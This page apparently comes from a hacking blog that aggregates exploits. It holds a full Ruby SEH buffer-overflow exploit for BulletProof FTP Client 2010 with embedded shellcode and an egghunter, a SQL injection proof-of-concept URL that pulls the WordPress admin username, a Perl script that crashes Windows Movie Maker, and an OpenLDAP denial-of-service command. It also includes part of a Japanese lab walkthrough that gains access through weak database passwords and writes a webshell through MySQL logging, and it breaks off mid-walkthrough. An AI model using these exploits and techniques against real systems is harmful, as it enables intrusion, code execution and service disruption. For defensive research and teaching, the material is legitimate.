#!/usr/bin/env ruby
# Exploit Title: BulletProof FTP Client 2010 - Buffer Overflow (SEH) Exploit
# Date: Dec 03 2014
# Vulnerability Discovery: Gabor Seljan
# Exploit Author: Muhamad Fadzil Ramli <mind1355[at]gmail.com>
# Software Link: http://www.bpftp.com/
# Version: 2010.75.0.76
# Tested on: Microsoft Windows XP SP3 EN [Version 5.1.2600]
# CVE: CVE-2014-2973
# Notes: bypass stack size limitation for bigger payload. Allocate 2nd
# shellcode in heap and copy back to stack. This exploit use egghunter
# to locate 2nd shellcode in heap and copy to stack using memcpy function.
# Offset
seh = 93
filename = "xsession.bps"
buff = "A" * 400
# ./msfvenom -p windows/messagebox TEXT="Hello Exploit-DB" EXITFUNC=process -b '\x00\x0a\x0d\x1a' -e x86/shikata_ga_nai -f ruby
heap_sc =
"w00tw00t" +
"\xba\xaa\x8c\x8e\xda\xdb\xd3\xd9\x74\x24\xf4\x5f\x2b\xc9" +
"\xb1\x44\x31\x57\x14\x83\xef\xfc\x03\x57\x10\x48\x79\x57" +
"\x31\x17\x5b\x1c\xe2\xd3\x6d\x0f\x58\x6c\xbf\x66\xf9\x19" +
"\xce\x48\x89\x6b\x3d\x22\xfb\x8f\xb6\x72\x0c\x24\xb6\x5a" +
"\x87\x0c\x7f\xd4\x8f\x05\x8c\xb3\xae\x34\x8d\xa5\xd1\x3d" +
"\x1e\x02\x36\xca\x9a\x76\xbd\x98\x0c\xff\xc0\xca\xc6\xb5" +
"\xda\x81\x83\x69\xda\x7e\xd0\x5e\x95\x0b\x23\x14\x24\xe5" +
"\x7d\xd5\x16\x39\x81\x85\xdd\x79\x0e\xd1\x1c\xb6\xe2\xdc" +
"\x59\xa3\x09\xe5\x19\x17\xda\x6f\x03\xdc\x40\xb4\xc2\x09" +
"\x12\x3f\xc8\x86\x50\x65\xcd\x19\x8c\x11\xe9\x92\x53\xce" +
"\x7b\xe0\x77\x12\x1d\x2b\xc5\x22\xf4\x7f\xa3\xd6\x8f\xbd" +
"\xdc\x96\xde\x4f\xf1\xf5\x36\xd0\xf6\x05\x39\x67\x4d\xfe" +
"\x7d\x09\x96\x1c\xf2\x72\x3a\xc5\xa7\x94\xcd\xfa\xb7\x9b" +
"\x5b\x41\x40\x0b\x30\x26\x70\x8a\xa0\x85\x42\x22\x55\x82" +
"\xd7\x49\xf0\x20\x90\xf1\xde\xce\x29\xef\x49\x30\x7c\xeb" +
"\xfc\x0c\x2f\x48\x56\x32\x9d\x12\x20\x2f\x3a\x38\xc7\x31" +
"\xbd\x43\xe8\xda\x2e\xc3\x4f\x3b\xd9\x52\x17\x5e\x5b\xfc" +
"\x9a\xc5\x28\x8f\x15\xdd\x47\x33\x72\xeb\xde\x28\x12\xb3" +
"\xc0\x8e\xc3\x2b\x75\xe3\x47\xee\x1d\x8b\x2b\x81\xb4\x03" +
"\xdb\x7d\x02\xab\x4b\x36\xe9\x27\xe0\xf7\x38\x3f\xb4\xd3" +
"\xaa\xb6\xa4\x2d\x19\x9a\x75\x1f\xcf\xe5\xaa\xae\x2f\x49" +
"\xb4\x84\xa7"
# badchar '\x00\x0a\x0d\x1a\xb1\x83\xb2'
# only locate 1st heap address :P
heap_addr =
"\x50" + # push eax
"\xbb\xaf\x77\x77\x77" + # mov ebx,777777afh
"\x81\xeb\x7f\x77\x77\x77" + # sub ebx,7777777fh
"\x64\x8b\x1b" + # mov ebx,dword ptr fs:[ebx]
"\xb9\x0f\x78\x77\x77" + # mov ebx,7777780Fh
"\x81\xe9\x7f\x77\x77\x77" + # sub ecx,7777777fh
"\x8b\x1c\x0b" + # mov ebx,dword ptr [ebx+ecx]
"\x8b\x1b" # mov ebx,dword ptr [ebx]
egghunter =
"\x8b\xd3\xeb\x05" + # mov edx,ebx # jmp $+7h
"\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e" +
"\x3c\x05\x5a\x74\xef\xb8" +
"\x77\x30\x30\x74" + # our tag 'w00t'
"\x8b\xfa\xaf\x75\xea\xaf" +
"\x75\xe7"
memcpy_func =
"\x58" + # pop eax # esp
"\x81\xc4\x54\xf2\xff\xff" + # add esp,-3500
"\xb9\xef\xe6\x3b\xef" + # mov ecx,0xef3be6ef
"\x81\xe9\x7f\x77\x77\x77" + # sub ecx,0x7777777f
"\x89\x08" + # mov [eax],ecx # memcpy() static address
"\x89\xc1" + # mov ecx,eax
"\x83\xc1\x10" + # add ecx,10h
"\x89\x48\x04" + # mov [eax+4h],ecx # void *dest
"\x89\x48\x08" + # mov [eax+8h],ecx # void *dest
"\x89\x78\x0c" + # mov [eax+0ch],edi # const wchar_t *src (shellcode)
"\xb9\x8d\x79\x77\x77" + # mov ecx,0x7777798d
"\x81\xe9\x7f\x77\x77\x77" + # sub ecx,0x7777777f
"\x89\x48\x10" + # mov [eax+10h],ecx # size_t count
"\x94\xc3" # xchg eax,esp # retn
stack_sc = heap_addr + egghunter + memcpy_func
# GetPC
buff[1,2] = "\xd9\xeb" # fldpi
buff[3,5] = "\x9b\xd9\x74\x24\xf4" # fstenv [esp-0xc]
buff[8,1] = "\x58" # pop eax # pop esp into eax
# FixRet stub
buff[9,7] = "\xc7\x40\x44\x45\x45\x45\x45" # (1)
buff[16,7] = "\xc7\x40\x58\x45\x45\x45\x45" # (2) place holder for jmp
buff[23,7] = "\xc7\x40\x5c\x45\x45\x45\x45" # (3) place holder for ppr
buff[30,stack_sc.size] = stack_sc
# restore 1st shellcode
buff[12,4] = buff[seh-24,4] # replace with original sc (1)
buff[19,4] = buff[seh-4,4] # replace with original sc (2)
buff[26,4] = buff[seh,4] # replace with original sc (3)
buff[seh-4,4] = "\xeb\xa6\x41\x41" # jmp $-166
buff[seh,4] = [0x72d11f39].pack('V').force_encoding("utf-8") # ppr : msacm32.drv only non-safeseh without null
bps =
"\x54\x68\x69\x73\x20\x69\x73\x20\x61\x20\x42\x75" +
"\x6C\x6C\x65\x74\x50\x72\x6F\x6F\x66\x20\x46\x54" +
"\x50\x20\x43\x6C\x69\x65\x6E\x74\x20\x53\x65\x73" +
"\x73\x69\x6F\x6E\x2D\x46\x69\x6C\x65\x20\x61\x6E" +
"\x64\x20\x73\x68\x6F\x75\x6C\x64\x20\x6E\x6F\x74" +
"\x20\x62\x65\x20\x6D\x6F\x64\x69\x66\x69\x65\x64" +
"\x20\x64\x69\x72\x65\x63\x74\x6C\x79\x2E\x0D\x0A" +
buff + "\x0D\x0A\x61\x6E" +
"\x6F\x6E\x79\x6D\x6F\x75\x73\x0D\x0A" + heap_sc + "\x62\x70\x69" +
"\x63\x70\x6C\x6E\x6B\x69\x69\x62\x6D\x66\x65\x0D" +
"\x0A"
File.open(filename,"wb") do |fp|
fp.write(bps)
puts "Exploit file: #{filename} size: #{bps.size}"
fp.close
end
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863109300
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
Exploit Title : Google Document Embedder 2.5.16 mysql_real_escpae_string bypass SQL Injection
Data : 2014 – 12 -03
Exploit Author : Securely (Yoo Hee man)
Plugin : google-document-embedder
Fixed version : N/A
Software Link : https://downloads.wordpress.org/plugin/google-document-embedder.2.5.16.zip
1. Detail
- Google Document Embedder v2.5.14 have SQL Injection
- This Plugin v2.5.16 uses mysql_real_escape_string function has been patched to SQL Injection.
- but mysql_real_escape_string() function is bypass possible
- vulnerability file : /google-document-embedder/~view.php
================================================================
50 // get profile
51 if ( isset( $_GET['gpid'] ) ) {
52 $gpid = mysql_real_escape_string( $_GET['gpid'] );
//mysql_real_escape_string() is bypass
53 if ( $profile = gde_get_profile( $gpid ) ) {
54 $tb = $profile['tb_flags'];
55 $vw = $profile['vw_flags'];
56 $bg = $profile['vw_bgcolor'];
57 $css = $profile['vw_css'];
58 }
59 }
================================================================
===============================================================
373 function gde_get_profile( $id ) {
374 global $wpdb;
375 $table = $wpdb->prefix . 'gde_profiles';
376
377 $profile = $wpdb->get_results( "SELECT * FROM $table WHERE
profile_id = $id", ARRAY_A );
378 $profile = unserialize($profile[0]['profile_data']);
379
380 if ( is_array($profile) ) {
381 return $profile;
382 } else {
383 return false;
384 }
385 }
================================================================
2. POC
http://target/wp-content/plugins/google-document-embedder/~view.php?embedded=1&gpid=0%20UNION%20SELECT%201,%202,%203,%20CONCAT(CAST(CHAR(97,%2058,%2049,%2058,%20123,%20115,%2058,%2054,%2058,%2034,%20118,%20119,%2095,%2099,%20115,%20115,%2034,%2059,%20115,%2058)%20as%20CHAR),%20LENGTH(user_login),%20CAST(CHAR(58,%2034)%20as%20CHAR),%20user_login,%20CAST(CHAR(34,%2059,%20125)%20as%20CHAR))%20FROM%20wp_users%20WHERE%20ID=1
3. Solution:
Not patched
4. Discovered By : Securely(Yoo Hee man)
God2zuzu@naver.com
source: https://www.securityfocus.com/bid/46835/info
Windows Movie Maker is prone to a stack-based buffer-overflow vulnerability because the application fails to perform adequate boundary checks on user-supplied data.
Successfully exploiting this issue allows attackers to execute arbitrary code in the context of the vulnerable application. Failed exploit attempts will result in a denial-of-service condition.
Windows Movie Maker 2.1.4026 is vulnerable; other versions may also be affected.
#!/usr/bin/perl
###
# Title : Windows Movie Maker 2.1 (Import AVI video) Stack Overflow
# Author : KedAns-Dz
# E-mail : ked-h@hotmail.com
# Home : HMD/AM (30008/04300) - Algeria -(00213555248701)
# Twitter page : twitter.com/kedans
# platform : Windows
# Impact : Stack Overflow in 'moviemk.exe' Process
# Tested on : Windows XP SP3 Fran?ais
# Target : Windows Movie Maker 2.1.4026
###
# Note : BAC 2011 Enchallah ( KedAns 'me' & BadR0 & Dr.Ride & Red1One & XoreR & Fox-Dz ... all )
# ------------
# Usage : 1 - Creat AVI file
# => 2 - Impoter AVI file in WMM 2.1
# => 3 - OverFlow !!!
# Assembly Errur : {
# [div] exa ,ecx ; 0x74872224 "\xf7\xf1"
# [int] ; 0x41 * 515 bytes
# }
# ------------
#START SYSTEM /root@MSdos/ :
system("title KedAns-Dz");
system("color 1e");
system("cls");
print "\n\n";
print " |===========================================================|\n";
print " |= [!] Name : Windows Movie Maker 2.1 (Import AVI video) =|\n";
print " |= [!] Exploit : Stack Buffer Overflow =|\n";
print " |= [!] Author : KedAns-Dz =|\n";
print " |= [!] Mail: Ked-h(at)hotmail(dot)com =|\n";
print " |===========================================================|\n";
sleep(2);
print "\n";
# Creating ...
my $PoC = "\x4D\x54\x68\x64\x00\x00\x00\x06\x00\x00\x00\x00\x00\x00"; # AVI Header
my $Junk = "\x41" x 515 ; # Junk
open(file , ">", "Kedans.avi"); # Evil Video AVI (529 bytes) 4.0 KB
print file $PoC.$Junk;
print "\n [+] File successfully created!\n" or die print "\n [-] OpsS! File is Not Created !! ";
close(file);
#================[ Exploited By KedAns-Dz * HST-Dz * ]=========================
# Greets to : [D] HaCkerS-StreeT-Team [Z] < Algerians HaCkerS >
# Greets to All ALGERIANS EXPLO!TER's & DEVELOPER's :=>
# Ma3sTr0-Dz * Indoushka * MadjiX * BrOx-Dz * JaGo-Dz * His0k4 * Dr.0rYX
# Cr3w-DZ * El-Kahina * Dz-Girl * SuNHouSe2 ; All Others && All My Friends .
# Special Greets to 3 em EnGineering Electric Class , BACALORIA 2011 Enchallah
# Messas Secondary School - Ain mlilla - 04300 - Algeria
# hotturks.org : TeX * KadaVra ... all Others
# Kelvin.Xgr ( kelvinx.net)
#===========================================================================
source: https://www.securityfocus.com/bid/46831/info
OpenLDAP is prone to a remote denial-of-service vulnerability that affects the 'modify relative distinguished name' (modrdn) command.
Attackers can exploit this issue to deny service to legitimate users by crashing affected 'slapd' servers.
ldapmodrdn -x -H ldap://ldapserver -r '' o=test
0x00はじめに
以前は、ドメイン環境を使用していたとき、ドメインのホストはネットワークを離れませんでした。当時、ソックスプロキシは、ネットワークホストをエッジホストに残さなかったトラフィックをプロキシに使用していました。当時、私はそれについてあまり考えていませんでした。私が降りた後、私はその時点で状況を再現するために環境を設定し、インストールできないホストを構築するより簡単な方法があるかどうかを確認することを考えました。
たまたま、このドメインの環境はかなり良いことがわかりました。複製プロセス中、いくつかの知識が私の知識の盲点に触れ、多くの新しい知識を獲得しました。私はプロセスを特別に記録し、ドメインにネットワークホストの構築を学びたいマスターと共有しました。
0x01範囲アドレス割り当て
イントラネットセグメント:192.168.52.0/24
外部ネットワークセグメント:192.168.10.0/24
攻撃航空機:
Kali:192.168.10.11
範囲:

Win7(内部):192.168.52.143

Win7(外部):192.168.10.15
ドメインホスト:
winserver2003:192.168.52.141
winserver2008:192.168.52.138

その中で、Win7は外部ネットワークとイントラネットと通信でき、ドメインのホストはイントラネット間でのみ通信できます。



当初、DCPINGはWIN7で動作しません。ファイアウォールを閉じた後、PINGできます。
cドライブの下でphpstudyディレクトリを開くためにWebサービスを開く

0x02 Webサーバーの侵入
nmapプローブポート
NMAP -SS -P0 -SV -O 192.168.10.15 

ポート80を開き、Webアドレスにアクセスしようとしましたが、PHPプローブであることがわかりました
下部にスライドして、Webサイトの下部にMySQLデータベース接続検出を見つけます
弱いパスワードルート/ルート接続が成功しました
背景をスキャン
私はここで剣を使用しますが、この射撃範囲を撮影し終えた後、それらの多くがCMSをスキャンしていることを確認するためにオンラインになったので、それは非常に難しいようです。弱いCMSパスワードを使用して背景を入力してシェルを書き込む方法を示しません。興味があれば、自分で検索できます。

phpmyAdminディレクトリがあるか、ルート/ルートログインの弱いパスワードが成功していることがわかりました

入力後のインターフェイスは次のとおりです

0x03 phpmyadminを介してシェルを書き込み
phpmyadminを介してシェルを書く方法は2つあります
最初に、Outfileに直接選択するように書き込もうとしましたが、ここのSecure_file_privの値はnullであるため、特権を提起することはできません。

別の方法のみを使用し、グローバルログを使用してシェルを書き込みます
「%一般%」のような変数を表示
構成を確認すると、グローバルログが閉じた状態にあることがわかります。 general_log_fileは、ログの絶対アドレスを返します。

次に、最初にそのグローバルログを開き、次にその道にトロイの木馬を書きます
グローバルgeneral_log=on;

グローバルログを開いた後、絶対パスを変更します。ここにピットがあることに注意してください。ログによって返されるパスはC: \\ phpstudy \\ mysql \\ data \ stu1.logですが、mysqlがアクセスする絶対アドレスはc: \\ wwwディレクトリです。
